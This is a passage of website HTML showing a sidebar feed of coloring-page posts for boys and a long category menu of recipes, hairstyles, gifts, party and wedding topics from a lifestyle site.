																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Spongebob%20Coloring%20Pages%20for%20Boys%20Unique%20Pin%20On%20Colorings-377257.png" href="https://coolandfantastic.com/spongebob-coloring-pages-for-boys/" title="30 Ideas for Spongebob Coloring Pages for Boys"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/spongebob-coloring-pages-for-boys/" rel="bookmark" title="30 Ideas for Spongebob Coloring Pages for Boys">
												30 Ideas for Spongebob Coloring Pages for Boys											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-20T07:13:20+00:00">October 20, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Book%20for%20Boys%20Awesome%20Free%20Printable%20Boy%20Coloring%20Pages%20for%20Kids-774166.png" href="https://coolandfantastic.com/coloring-book-for-boys/" title="30 Of the Best Ideas for Coloring Book for Boys"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/coloring-book-for-boys/" rel="bookmark" title="30 Of the Best Ideas for Coloring Book for Boys">
												30 Of the Best Ideas for Coloring Book for Boys											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-28T15:03:21+00:00">August 28, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Boys%20Fresh%20Get%20This%20Hard%20Color%20by%20Number%20Pages%20for%20Adults%2067fgh-198482.png" href="https://coolandfantastic.com/adult-coloring-books-for-boys/" title="Top 30 Adult Coloring Books for Boys"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/adult-coloring-books-for-boys/" rel="bookmark" title="Top 30 Adult Coloring Books for Boys">
												Top 30 Adult Coloring Books for Boys											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-27T14:48:46+00:00">August 27, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Valentine%20Coloring%20Pages%20for%20Boys%20Unique%20Free%20Printable%20Dinosaur%20Crafts-887886.png" href="https://coolandfantastic.com/valentine-coloring-pages-for-boys/" title="The top 30 Ideas About Valentine Coloring Pages for Boys"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/valentine-coloring-pages-for-boys/" rel="bookmark" title="The top 30 Ideas About Valentine Coloring Pages for Boys">
												The top 30 Ideas About Valentine Coloring Pages for Boys											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-04-04T04:00:18+00:00">April 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Teen%20Boys%20Elegant%20Best%20Free%20Printable%20Coloring%20Pages%20for%20Kids%20and%20Teens-596667.png" href="https://coolandfantastic.com/coloring-pages-for-teen-boys/" title="The top 30 Ideas About Coloring Pages for Teen Boys"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/coloring-pages-for-teen-boys/" rel="bookmark" title="The top 30 Ideas About Coloring Pages for Teen Boys">
												The top 30 Ideas About Coloring Pages for Teen Boys											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-26T19:21:30+00:00">March 26, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
